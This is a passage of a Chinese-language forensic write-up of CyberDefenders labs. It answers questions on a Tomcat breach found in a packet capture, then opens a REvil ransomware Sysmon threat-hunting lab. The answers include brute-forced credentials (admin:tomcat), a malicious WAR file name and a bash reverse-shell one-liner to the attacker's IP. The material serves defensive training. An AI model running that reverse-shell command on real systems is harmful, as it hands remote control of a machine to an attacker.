



跟踪http流,攻击者在攻击成功前是在/manager目录下进行的文件上传:

答案:/manager

Q4:在访问了管理面板之后,攻击者试图暴力破解登录凭证。您能否确定攻击者成功用于登录的正确用户名和密码?

提交密码必然使用post请求,我们进行过滤分析:

ip.addr == 14.0.0.120 && http.request.method == "POST"





Authorization 请求头用于在 HTTP 请求中携带身份验证凭据,以便服务器验证客户端的身份。

由于已经成功登录,观察Authorization请求头:

经base64解码得到:



或者直接丢入Network Miner进行分析:

NetworkMiner会自动分析流量包中包含的信息数据

凭证一栏中最后一条成功的账号密码即是答案

答案:admin:tomcat



Q7:一旦进入管理面板,攻击者就试图上传一个文件,意图建立一个反向 shell。您能否从捕获的数据中识别出这个恶意文件的名称?

在MIME数据中找到其文件名:

答案:JXQOZY.war





Q8:在成功于我们的服务器上建立反向 shell 之后,攻击者旨在确保在受感染的机器上保持持久性。通过分析,您能否确定他们计划运行的具体命令以维持其存在?

反弹shell持久化:

答案:/bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'



REvil Lab(威胁狩猎)









您是一家网络安全咨询公司的威胁猎手。您的一位客户最近遭受了勒索软件攻击,导致其多名员工的机器被加密。受影响的用户报告称在他们的桌面上看到了勒索信,并且桌面背景被更改。您需要使用 Splunk SIEM 中包含的一台被加密机器的 Sysmon 事件日志,尽可能多地提取信息。

要VIP,原文地址:REvil Write-Up | CyberDefenders Lab | by mo4de1 | Medium

Sysmon(System Monitor)是微软提供的一款轻量级系统监控工具,属于 Sysinternals 工具集的一部分。它通过记录系统活动的详细事件日志,帮助安全分析人员检测和调查恶意行为。

Sysmon 监控并记录以下关键系统活动:

- 进程创建与终止(事件 ID 1, 5)

- 网络连接(事件 ID 3, 22)

- 文件创建与修改(事件 ID 11, 23)

- 注册表操作(事件 ID 12-14)

- 计划任务变更(事件 ID 26)

- 服务安装(事件 ID 6)

- 进程注入(事件 ID 8)

- 驱动程序加载(事件 ID 6)







